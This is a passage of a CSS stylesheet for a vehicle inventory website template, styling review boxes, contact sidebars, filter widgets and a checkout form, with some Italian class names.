                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        border-radius: 50px;
                        background-color: #E9F2FF;
                        margin-right: 10px;
                    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-right: 20px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn.two {
                color: #60C961;
                border: 1px solid #60C961;
                background: var(--White, #FFF);
                margin-right: 0;
            }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three {
            color: var(--theme-color-dark);
            font-size: 15px;
            font-weight: 500;
            display: inline-block;
            width: 100%;
            text-align: center;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

.inventory-section .inspection-column .inner-column .form-box {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 22px;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 16px;
            margin-right: 93px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                display: inline-block;
                width: 165px;
                font-weight: 400;
                font-size: 15px;
            }

    .inventory-section .inspection-column .inner-column .form-box .theme-btn {
        padding: 0 60px;
    }

.inventory-section .inspection-column .inner-column .review-sec {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .review-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            position: relative;
            width: 200px;
            height: 200px;
            border: 10px solid #E9F2FF;
            border-radius: 50%;
            margin-right: 39px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box {
                position: absolute;
                top: 50%;
                left: 50%;
                -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
                width: 100%;
                text-align: center;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box span {
                    color: var(--theme-color1);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box .title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color1);
                    margin-bottom: -1px;
                    margin-top: -3px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box small {
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color1);
                }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 303px;
            margin-top: 6px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 5px;
                margin-bottom: 16px;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li:last-child {
                    padding-bottom: 0;
                    border: 0;
                    margin-bottom: 0;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title span {
                    display: block;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-bottom: -5px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title small {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                }

                    .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub i {
                        color: var(--theme-color1);
                        margin-right: 9px;
                    }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
                margin-right: 54px;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box {
        display: unset;
    }

        .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.inventory-section .inspection-column .inner-column .reviews {
    margin-top: 38px;
}

    .inventory-section .inspection-column .inner-column .reviews .title {
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .reviews .auther-name {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 16px;
    }

        .inventory-section .inspection-column .inner-column .reviews .auther-name span {
            font-size: 14px;
            font-weight: 500;
            width: 40px;
            height: 40px;
            line-height: 40px;
            background-color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            color: var(--theme-color-light);
            display: inline-block;
            margin-right: 12px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name .name {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
            margin-right: 17px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name small {
            font-size: 14px;
            color: var(--theme-color-dark);
        }

    .inventory-section .inspection-column .inner-column .reviews .rating-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .reviews .rating-list .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .reviews .rating-list .list li {
                font-size: 10px;
                margin-right: 4px;
                color: var(--theme-color1);
            }

                .inventory-section .inspection-column .inner-column .reviews .rating-list .list li:last-child {
                    margin-right: 0;
                }

        .inventory-section .inspection-column .inner-column .reviews .rating-list span {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-left: 12px;
        }

    .inventory-section .inspection-column .inner-column .reviews .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 849px;
    }

.inventory-section .inspection-column .inner-column {
    margin-top: 23px;
}

    .inventory-section .inspection-column .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .inventory-section .inspection-column .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .inventory-section .inspection-column .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .inventory-section .inspection-column .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .inventory-section .inspection-column .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .inventory-section .inspection-column .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .inventory-section .inspection-column .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .inventory-section .inspection-column .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .inventory-section .inspection-column .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .inventory-section .inspection-column .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .inventory-section .inspection-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .inventory-section .inspection-column .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

.inventory-section .inspection-column.v2 {
    margin-top: -23px;
}

/*.inventory-section .side-bar-column {
    margin-top: 16px;
}*/

    .inventory-section .side-bar-column .inner-column .contact-box, .container-lascia-recensione .contact-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 30px 30px 26px;
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        background-color: var(--theme-color-light);
    }
        .container-lascia-recensione .contact-box{
            height:100%!important;
        }
        .inventory-section .side-bar-column .inner-column .contact-box .icon-box, .container-lascia-recensione .icon-box {
            width: 80px;
            height: 80px;
            line-height: 75px;
            text-align: center;
            border: 1px solid #e5e5e5;
            border-radius: 50%;
            margin-bottom: 14px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .title, .container-lascia-recensione .title {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .text, .container-lascia-recensione .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 10px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 10px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li {
                margin-right: 16px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a .image-box {
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        border-radius: 50px;
                        background-color: #E9F2FF;
                        margin-right: 10px;
                    }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-bottom: 20px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two {
                color: #60C961;
                border: 1px solid #60C961;
                background: var(--White, #FFF);
                margin-bottom: 15px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover {
                    background: #60C961 !important;
                }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
            color: var(--theme-color-dark);
            font-size: 15px;
            font-weight: 500;
            display: inline-block;
            width: 100%;
            text-align: center;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

    .inventory-section .side-bar-column .inner-column .contact-box-two {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 33px 30px 30px;
        margin-bottom: 30px;
    }

        .inventory-section .side-bar-column .inner-column .contact-box-two span {
            color: var(--theme-color-dark);
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two .title {
            font-weight: 700;
            margin-bottom: 0;
            line-height: 44px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two small {
            font-size: 16px;
            color: var(--theme-color-dark);
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box {
            margin-top: 21px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
                font-size: 15px;
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                text-align: center;
                display: inline-block;
                width: 100%;
                border-radius: 12px;
                margin-bottom: 20px;
            }

            .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
                margin-right: 10px;
            }

                .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two {
                    background: var(--White, #FFF);
                    margin-bottom: 20px;
                    color: var(--theme-color-dark);
                    border: 1px solid var(--theme-color-dark);
                }

    .inventory-section .side-bar-column.v2 {
        margin-top: 0;
    }

        .inventory-section .side-bar-column.v2 .inner-column {
            padding-left: 49px;
        }

    .inventory-section .side-bar-column.v3 .contact-box-two {
        padding: 0;
        border: 0;
    }

        .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn {
                margin-right: 30px;
            }

                .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two {
                    margin-right: 0;
                }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box h2 {
            font-weight: 700;
            margin-bottom: 0;
        }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 12px;
        }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 13px;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li {
                position: relative;
                font-size: 14px;
                color: var(--theme-color-dark);
                margin-right: 18px;
            }

                .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child {
                    margin-right: 0;
                }

                    .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child::before {
                        display: none;
                    }

                .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    right: -11px;
                    width: 4px;
                    border-radius: 10px;
                    height: 4px;
                    background-color: #ABAAAA;
                }

    .inventory-section .side-bar-column.v3 .overview-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--bg-1, #F9FBFC);
        padding: 21px 32px 22px;
    }

        .inventory-section .side-bar-column.v3 .overview-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 16px;
        }

        .inventory-section .side-bar-column.v3 .overview-box .list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border-bottom: 1px solid #e1e1e1;
            padding: 11px 0 9px;
        }

            .inventory-section .side-bar-column.v3 .overview-box .list li:last-child {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .inventory-section .side-bar-column.v3 .overview-box .list li span {
                font-weight: 400;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 198px;
                display: inline-block;
            }

            .inventory-section .side-bar-column.v3 .overview-box .list li span {
                margin-right: 15px;
                position: relative;
                top: -2px;
            }

    .inventory-section .side-bar-column.v4 .contact-box-two.v2 {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        padding: 30px;
    }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn {
                margin-right: 0;
                margin-bottom: 0;
            }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn.two {
                    margin-right: 0;
                }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box h2 {
            font-weight: 700;
            margin-bottom: 0;
        }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 12px;
        }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 13px;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li {
                position: relative;
                font-size: 14px;
                color: var(--theme-color-dark);
                margin-right: 18px;
            }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child {
                    margin-right: 0;
                }

                    .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child::before {
                        display: none;
                    }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    right: -11px;
                    width: 4px;
                    border-radius: 10px;
                    height: 4px;
                    background-color: #ABAAAA;
                }

    .inventory-section .side-bar-column.v4 .overview-box {
        margin-bottom: 30px;
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        background-color: var(--theme-color-light);
    }

        .inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

.inventory-section.v1 {
    background: var(--bg-1, #F9FBFC);
}

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        padding: 31px 40px 30px;
        margin-top: 30px;
    }

        .inventory-section.v1 .description-sec.v2 .form-list li,
        .inventory-section.v1 .features-sec.v2 .form-list li,
        .inventory-section.v1 .faqs-section.v2 .form-list li,
        .inventory-section.v1 .location-box.v2 .form-list li,
        .inventory-section.v1 .form-box.v2 .form-list li,
        .inventory-section.v1 .main-review-box .form-list li,
        .inventory-section.v1 .reply-c-box .form-list li {
            margin-right: 85px;
        }

        .inventory-section.v1 .description-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .features-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .faqs-section.v2 .reviews .content-box.two,
        .inventory-section.v1 .location-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .form-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .main-review-box .reviews .content-box.two,
        .inventory-section.v1 .reply-c-box .reviews .content-box.two {
            padding-bottom: 21px;
            border-bottom: 0;
        }

        .inventory-section.v1 .features-sec.v2 .list-column {
            margin-bottom: 0;
        }

    .inventory-section.v1 .faqs-section.v2 {
        padding-bottom: 7px;
    }

        .inventory-section.v1 .faqs-section.v2 .widget-accordion {
            padding-bottom: 0;
            border-bottom: 0;
        }

    .inventory-section.v1 .reply-c-box {
        padding-bottom: 40px;
    }

.inventory-pager {
    padding: 50px 0 70px;
    background: #050B20;
}

    .inventory-pager .inventory-form {
        max-width: 1162px;
        margin: 0 auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 16.4%;
            height: 76px;
        }

            .inventory-pager .inventory-form .form_boxes a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                color: #050B20;
                font-size: 15px;
                height: 100%;
                margin-left: 30px;
            }

            .inventory-pager .inventory-form .form_boxes a {
                margin-right: 10px;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            border-radius: 30px;
        }

            .inventory-pager .inventory-form .form-submit .theme-btn i {
                position: relative;
                top: 2px;
                margin-right: 8px;
            }

.filter-btn {
    display: inline-block;
    padding: 0 35px 0 25px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #e1e1e1;
    border-radius: 120px;
}

.header-style-v1.style-two.bb-0 {
    border-bottom: 0;
}

.inventory-sidebar .categories-box {
    padding: 0;
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-top: 1px solid #E1E1E1;
    padding-top: 20px;
}

    .inventory-sidebar .categories-box.border-none-bottom {
        margin: 0;
    }

.inventory-sidebar .price-box {
    padding: 0;
}

    .inventory-sidebar .price-box form .form-column {
        padding-right: 0;
    }

.inventory-sidebar .ui-widget.ui-widget-content {
    margin-top: 25px;
}

.inventory-sidebar .show-more {
    display: inline-block;
    color: var(--theme-color1);
    font-size: 15px;
}

.inventroy-widget {
    border: 1px solid #E1E1E1;
    padding: 20px;
    border-radius: 16px;
}

    .inventroy-widget .row {
        margin-bottom: -20px;
    }

    .inventroy-widget .form_boxes {
        border-radius: 12px;
        border: 1px solid rgb(225, 225, 225);
        background: var(--color-white, #FFF);
        padding: 10px 15px;
        margin-bottom: 20px;
        width: 100%;
    }

        /*.inventroy-widget .form_boxes label, #dropdown-ricerca label, #dropdown-ricerca .cheak-box .contain {*/
        .inventroy-widget .form_boxes label {
            display: block;
            color: #818181;
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
            margin-bottom: 3px;
        }

        .inventroy-widget .form_boxes .drop-menu {
            height: unset;
        }

            .inventroy-widget .form_boxes .drop-menu .dropdown {
                top: 130%;
                border: 1px solid #E1E1E1;
                max-height: unset;
                border-radius: 10px;
            }

        .inventroy-widget .form_boxes .select {
            padding: 0;
            line-height: 19.53px;
        }

.border-none-bottom {
    border-bottom: 0 !important;
}

.widget-sidebar-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 470px;
    height: 100%;
    background: #fff;
    z-index: 999999;
    overflow-y: auto;
    padding: 30px 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.wrap-fixed-sidebar.active .widget-sidebar-filter {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.wrap-fixed-sidebar .inventroy-widget {
    border-radius: 0;
    padding: 0;
    border: 0;
}

.wrap-fixed-sidebar .fixed-sidebar-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 40px;
    padding-bottom: 15px;
}

    .wrap-fixed-sidebar .fixed-sidebar-title h3 {
        margin-bottom: 0;
        color: #050B20;
        font-size: 20px;
        font-weight: 500;
        text-transform: capitalize;
    }

/*** 

====================================================================
    checkout-section
====================================================================

***/
.checkout-section {
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .checkout-section .content-column .inner-column .title {
        font-weight: 500;
        margin-bottom: 23px;
    }

    .checkout-section .content-column .inner-column form {
        width: 100%;
        margin: 0;
    }

        .checkout-section .content-column .inner-column form .form-column {
            padding-right: 20px;
        }

            .checkout-section .content-column .inner-column form .form-column .title {
                font-weight: 500;
            }

            .checkout-section .content-column .inner-column form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .checkout-section .content-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .checkout-section .content-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 290px;
            }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .checkout-section .content-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .checkout-section .content-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                    .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select i {
                        right: 0;
                        top: -13px;
                    }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .checkout-section .content-column .inner-column form .form_boxes.v2 {
                padding-top: 15px;
            }

    .checkout-section .side-bar {
        padding-left: 42px;
    }

        .checkout-section .side-bar .order-box {
